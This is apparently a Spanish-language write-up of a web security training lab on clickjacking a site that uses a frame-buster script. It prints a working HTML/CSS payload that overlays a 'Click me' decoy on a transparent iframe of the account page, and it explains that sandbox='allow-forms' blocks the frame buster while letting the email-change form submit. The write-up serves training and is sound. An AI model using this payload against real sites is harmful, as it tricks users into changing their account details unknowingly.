Descripción

This lab is protected by a frame buster which prevents the website from being framed. Can you get around the frame buster and conduct a clickjacking attack that changes the users email address?

To solve the lab, craft some HTML that frames the account page and fools the user into changing their email address by clicking on «Click me». The lab is solved when the email address is changed.

You can log in to your own account using the following credentials: wiener:peter

Clickjacking with a frame buster script writeup

Este laboratorio se resuelve de la misma manera que el anterior (Clickjacking with form input data prefilled from a URL parameter), sólo se le añade un atributo a la etiqueta HTML ‘iframe’:

<style>

iframe {

position:relative;

width:1500px;

height:680px;

opacity: 0.5;

z-index: 9999;

}

div {

position:absolute;

top: 487px;

left: 230px;

z-index: 99;

}

</style>

<div>Click me</div>

<iframe sandbox="allow-forms" src="https://0a74000e0486f38680b0c6ee0074005e.web-security-academy.net/my-account?email=test@cyberhub.es"></iframe>Nota: Hay que cambiar la fuente del ‘iframe’ (etiqueta ‘src’ por el enlace de la página de ‘My account’ donde se puede cambiar el correo electrónico).

Se ha añadido la etiqueta ‘sandbox’ con el valor ‘allow-forms’, lo que permite al ‘iframe’ enviar formularios.



Esto se hace para evitar la restricción implementada:

Que bloquea el contenido si detecta si la página se está cargando en un ‘iframe’. Aplicando ‘allow-forms’ indicamos que se bloquee el JavaScript de la página, pero se permita enviar formularios. Al enviar el exploit a la víctima completaremos el laboratorio: